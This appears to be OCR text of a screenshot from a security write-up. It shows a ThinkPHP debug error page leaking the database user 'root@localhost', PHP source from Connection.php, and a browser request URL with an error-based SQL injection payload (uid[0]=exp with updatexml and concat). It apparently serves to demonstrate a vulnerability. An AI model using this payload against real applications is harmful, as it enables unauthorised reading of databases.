 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
tp://php.local/public/index.php/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=) and updatexml(1,concat(0x7e,user(),0x7e),1)
Ots安全